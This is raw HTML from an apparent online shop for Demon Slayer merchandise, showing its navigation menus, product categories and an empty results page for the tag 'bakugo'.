	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-6617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://demonslayermerchandise.shop/my-account/">My account<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-1140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://demonslayermerchandise.shop/customer-help/">Customer Help<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-6616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://demonslayermerchandise.shop/checkout/">Checkout<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div class="col-full-nav">

	<div class="shoptimizer-primary-navigation col-full">		
			
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://demonslayermerchandise.shop/home_page/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="/shop" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-21673" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Clothing</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-21679" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-shirts-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer T-Shirts</span></a></li>
<li id="nav-menu-item-21676" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-hoodies-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Hoodies</span></a></li>
<li id="nav-menu-item-21683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-sweaters-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Sweaters</span></a></li>
<li id="nav-menu-item-38474" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-ugly-sweaters-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Ugly Sweaters⛄</span></a></li>
<li id="nav-menu-item-21677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-jackets-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Jackets</span></a></li>
<li id="nav-menu-item-30131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-kimono-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Kimono</span></a></li>
<li id="nav-menu-item-21684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-tank-top-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Tank Top</span></a></li>
<li id="nav-menu-item-21681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-shorts-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Shorts</span></a></li>
<li id="nav-menu-item-21674" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-face-masks-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Face Masks</span></a></li>
<li id="nav-menu-item-21675" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-hat-caps-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Hats &amp; Caps</span></a></li>
<li id="nav-menu-item-21678" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-scarf-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Scarf</span></a></li>
<li id="nav-menu-item-21680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-shoes-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Shoes</span></a></li>
<li id="nav-menu-item-21682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-socks-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Socks</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-21660" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Accessories</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-38475" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-christmas-ornament-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Christmas Ornament *ੈ</span></a></li>
<li id="nav-menu-item-21661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-bracelet-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Bracelet</span></a></li>
<li id="nav-menu-item-21665" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-necklace-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Necklace</span></a></li>
<li id="nav-menu-item-21662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-keychain-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Keychain</span></a></li>
<li id="nav-menu-item-21663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-mouse-pad-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Mouse Pad</span></a></li>
<li id="nav-menu-item-21664" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-mugs-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Mugs</span></a></li>
<li id="nav-menu-item-21666" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-phone-case-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Phone Cases</span></a></li>
<li id="nav-menu-item-21667" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-puzzle-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Puzzle</span></a></li>
<li id="nav-menu-item-21668" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-stickers-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Stickers</span></a></li>
<li id="nav-menu-item-21669" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-wallets-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Wallets</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-21689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-outfits-and-cosplay-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Cosplay</span></a></li>
<li id="nav-menu-item-21670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-backpack-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Backpack</span></a></li>
<li id="nav-menu-item-21691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-poster-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Poster</span></a></li>
<li id="nav-menu-item-21671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-blanket-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Blanket</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-21686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-hooded-blanket-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Hooded Blanket</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-21692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-body-pillow-case-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Body Pillow Case</span></a></li>
<li id="nav-menu-item-21685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/toys55demon-slayer-figures-1410250the-demon-slayer-figures-amp-141025/" class="cg-menu-link sub-menu-link"><span>Toys,55,demon-slayer-figures-141025,0,,&#8221;The Demon Slayer Figures &amp;amp</span></a></li>
<li id="nav-menu-item-21687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-led-lamp-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer 3D Lamps</span></a></li>
<li id="nav-menu-item-21690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-plush-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Plush</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-21699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/tanjiro-kamado-merch-141025/" class="cg-menu-link sub-menu-link"><span>Tanjiro Kamado Merch</span></a></li>
<li id="nav-menu-item-21697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/nezuko-kamado-merch-141025/" class="cg-menu-link sub-menu-link"><span>Nezuko Kamado Merch</span></a></li>
<li id="nav-menu-item-21700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/zenitsu-agatsuma-merch-141025/" class="cg-menu-link sub-menu-link"><span>Zenitsu Agatsuma Merch</span></a></li>
<li id="nav-menu-item-21694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/inosuke-hashibira-merch-141025/" class="cg-menu-link sub-menu-link"><span>Inosuke Hashibira Merch</span></a></li>
<li id="nav-menu-item-21693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/giyu-tomioka-merch-141025/" class="cg-menu-link sub-menu-link"><span>Giyu Tomioka Merch</span></a></li>
<li id="nav-menu-item-21695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/kochou-shinobu-merch-141025/" class="cg-menu-link sub-menu-link"><span>Kochou Shinobu Merch</span></a></li>
<li id="nav-menu-item-21696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/kyojuro-rengoku-merch-141025/" class="cg-menu-link sub-menu-link"><span>Kyojuro Rengoku Merch</span></a></li>
<li id="nav-menu-item-21698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/sakonji-urokodaki-merch-141025/" class="cg-menu-link sub-menu-link"><span>Sakonji Urokodaki Merch</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-35627" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://demonslayermerchandise.shop/tracking-order/" class="cg-menu-link main-menu-link"><span>Tracking Order</span></a></li>
<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://demonslayermerchandise.shop/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://demonslayermerchandise.shop/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://demonslayermerchandise.shop/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help</span></a></li>
<li id="nav-menu-item-7215" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://demonslayermerchandise.shop/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale</span></a></li>
</ul></div></div>
</li>
</ul>			</div>
				
				</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-16" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="/my-account/">My Account</a></li>
<li><a href="/customer-help/">Customer Help</a></li>
</ul>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
					</div>
	</div>

			<div class="mobile-overlay"></div>
			
				
				
				
			<div class="shoptimizer-category-banner">
							<div class="col-full">
					<h1>bakugo</h1>
									</div>
			</div>
				
	<div id="content" class="site-content" tabindex="-1">

		<div class="shoptimizer-archive">

		<div class="archive-header">
			<div class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://demonslayermerchandise.shop">Home</a><span class="breadcrumb-separator"> / </span><a href="https://demonslayermerchandise.shop/shop/">Shop</a><span class="breadcrumb-separator"> / </span>Products tagged &ldquo;bakugo&rdquo;</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		<header class="woocommerce-products-header">
	
	</header>
<div class="woocommerce-no-products-found">
	
	<div class="woocommerce-info" role="status">
		No products were found matching your selection.	</div>
</div>
			</main><!-- #main -->
		</div><!-- #primary -->

		
<div class="secondary-wrapper">
    <div id="secondary" class="widget-area" role="complementary">
    	<div id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://demonslayermerchandise.shop/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">COLLECTIONS</span><ul class="product-categories"><li class="cat-item cat-item-2506"><a href="https://demonslayermerchandise.shop/collections/best-seller/">Best seller</a></li>
<li class="cat-item cat-item-542"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-led-lamp-141025/">Demon Slayer 3D Lamps</a></li>
<li class="cat-item cat-item-518 cat-parent"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/">Demon Slayer Accessories</a><ul class='children'>
<li class="cat-item cat-item-987"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-airpod-cases-141025/">Demon Slayer Airpod Cases</a></li>
<li class="cat-item cat-item-2094"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-bags-141025/">Demon Slayer Bags</a></li>
<li class="cat-item cat-item-519"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-bracelet-141025/">Demon Slayer Bracelet</a></li>
<li class="cat-item cat-item-2495"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-christmas-ornament-141025/">Demon Slayer Christmas Ornament *ੈ</a></li>
<li class="cat-item cat-item-520"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-keychain-141025/">Demon Slayer Keychain</a></li>
<li class="cat-item cat-item-521"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-mouse-pad-141025/">Demon Slayer Mouse Pad</a></li>
<li class="cat-item cat-item-522"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-mugs-141025/">Demon Slayer Mugs</a></li>
<li class="cat-item cat-item-523"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-necklace-141025/">Demon Slayer Necklace</a></li>
<li class="cat-item cat-item-524"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-phone-case-141025/">Demon Slayer Phone Cases</a></li>
<li class="cat-item cat-item-555"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-puzzle-141025/">Demon Slayer Puzzle</a></li>
<li class="cat-item cat-item-525"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-stickers-141025/">Demon Slayer Stickers</a></li>
<li class="cat-item cat-item-526"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-wallets-141025/">Demon Slayer Wallets</a></li>
</ul>
</li>
<li class="cat-item cat-item-536"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-backpack-141025/">Demon Slayer Backpack</a></li>
<li class="cat-item cat-item-556"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-blanket-141025/">Demon Slayer Blanket</a></li>
<li class="cat-item cat-item-537"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-body-pillow-case-141025/">Demon Slayer Body Pillow Case</a></li>
<li class="cat-item cat-item-538 cat-parent"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/">Demon Slayer Characters</a><ul class='children'>
<li class="cat-item cat-item-988"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/akaza-merch-141025/">Akaza Merch</a></li>
<li class="cat-item cat-item-550"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/giyu-tomioka-merch-141025/">Giyu Tomioka Merch</a></li>
<li class="cat-item cat-item-990"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/gyomei-himejima-merch-141025/">Gyomei Himejima Merch</a></li>
<li class="cat-item cat-item-551"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/inosuke-hashibira-merch-141025/">Inosuke Hashibira Merch</a></li>
<li class="cat-item cat-item-1007"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/kanae-kocho-merch-141025/">Kanae Kocho Merch</a></li>
<li class="cat-item cat-item-998"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/kanao-tsuyuri-merch-141025/">Kanao Tsuyuri Merch</a></li>
<li class="cat-item cat-item-553"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/kochou-shinobu-merch-141025/">Kochou Shinobu Merch</a></li>
<li class="cat-item cat-item-548"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/kyojuro-rengoku-merch-141025/">Kyojuro Rengoku Merch</a></li>
<li class="cat-item cat-item-1000"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/muichiro-tokito-merch-141025/">Muichirō Tokitō Merch</a></li>
<li class="cat-item cat-item-1005"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/muzan-kibutsuji-merch-141025/">Muzan Kibutsuji Merch</a></li>
<li class="cat-item cat-item-549"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/nezuko-kamado-merch-141025/">Nezuko Kamado Merch</a></li>
<li class="cat-item cat-item-991"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/obanai-iguro-merch-141025/">Obanai Iguro Merch</a></li>
<li class="cat-item cat-item-995"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/rengoku-senjuro-merch-141025/">Rengoku Senjuro Merch</a></li>
<li class="cat-item cat-item-557"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/sakonji-urokodaki-merch-141025/">Sakonji Urokodaki Merch</a></li>
<li class="cat-item cat-item-989"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/sanemi-shinazugawa-merch-141025/">Sanemi Shinazugawa Merch</a></li>
<li class="cat-item cat-item-547"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/tanjiro-kamado-merch-141025/">Tanjiro Kamado Merch</a></li>
<li class="cat-item cat-item-993"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/tengen-uzui-merch-141025/">Tengen Uzui Merch</a></li>
<li class="cat-item cat-item-552"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/zenitsu-agatsuma-merch-141025/">Zenitsu Agatsuma Merch</a></li>
</ul>
</li>
<li class="cat-item cat-item-2505"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-christmas-collection-141025/">Demon Slayer Christmas Collection</a></li>
<li class="cat-item cat-item-527 cat-parent"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/">Demon Slayer Clothing</a><ul class='children'>
<li class="cat-item cat-item-529"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-face-masks-141025/">Demon Slayer Face Masks</a></li>
<li class="cat-item cat-item-531"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-hoodies-141025/">Demon Slayer Hoodies</a></li>
<li class="cat-item cat-item-532"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-jackets-141025/">Demon Slayer Jackets</a></li>
<li class="cat-item cat-item-1167"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-kimono-141025/">Demon Slayer Kimono</a></li>
<li class="cat-item cat-item-558"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-scarf-141025/">Demon Slayer Scarf</a></li>
<li class="cat-item cat-item-545"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-shoes-141025/">Demon Slayer Shoes</a></li>
<li class="cat-item cat-item-534"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-shorts-141025/">Demon Slayer Shorts</a></li>
<li class="cat-item cat-item-533"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-socks-141025/">Demon Slayer Socks</a></li>
<li class="cat-item cat-item-528"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-sweaters-141025/">Demon Slayer Sweaters</a></li>
<li class="cat-item cat-item-544"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-shirts-141025/">Demon Slayer T-Shirts</a></li>
<li class="cat-item cat-item-535"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-tank-top-141025/">Demon Slayer Tank Top</a></li>
<li class="cat-item cat-item-2493"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-ugly-sweaters-141025/">Demon Slayer Ugly Sweaters⛄</a></li>
</ul>
</li>
<li class="cat-item cat-item-543"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-outfits-and-cosplay-141025/">Demon Slayer Cosplay</a></li>
<li class="cat-item cat-item-530"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-hat-caps-141025/">Demon Slayer Hats &amp; Caps</a></li>
<li class="cat-item cat-item-559"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-hooded-blanket-141025/">Demon Slayer Hooded Blanket</a></li>
<li class="cat-item cat-item-541"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-plush-141025/">Demon Slayer Plush</a></li>
<li class="cat-item cat-item-546"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-poster-141025/">Demon Slayer Poster</a></li>
<li class="cat-item cat-item-2373 cat-parent"><a href="https://demonslayermerchandise.shop/collections/pansexual-cloth-141025/">Pansexual Cloth</a><ul class='children'>
<li class="cat-item cat-item-2374"><a href="https://demonslayermerchandise.shop/collections/pansexual-cloth-141025/pansexual-t-shirts-141025/">Pansexual T-Shirts</a></li>
</ul>
</li>
<li class="cat-item cat-item-540"><a href="https://demonslayermerchandise.shop/collections/toys55demon-slayer-figures-1410250the-demon-slayer-figures-amp-141025/">Toys,55,demon-slayer-figures-141025,0,,"The Demon Slayer Figures &amp;amp</a></li>
<li class="cat-item cat-item-15"><a href="https://demonslayermerchandise.shop/collections/uncategorized-141025/">Uncategorized</a></li>
</ul></div><div id="woocommerce_product_tag_cloud-2" class="widget woocommerce widget_product_tag_cloud"><span class="gamma widget-title">POPULAR TAGS</span><div class="tagcloud"><a href="https://demonslayermerchandise.shop/themes/accessories/" class="tag-cloud-link tag-link-302 tag-link-position-1" style="font-size: 10.935483870968pt;" aria-label="&quot;Accessories&quot; (32 products)">&quot;Accessories&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/anime/" class="tag-cloud-link tag-link-240 tag-link-position-2" style="font-size: 19.967741935484pt;" aria-label="&quot;Anime&quot; (209 products)">&quot;Anime&quot;</a>
<a href="https://demonslayermerchandise.shop/themes/charity/" class="tag-cloud-link tag-link-365 tag-link-position-3" style="font-size: 12.516129032258pt;" aria-label="&quot;charity&quot; (45 products)">&quot;charity&quot;</a>
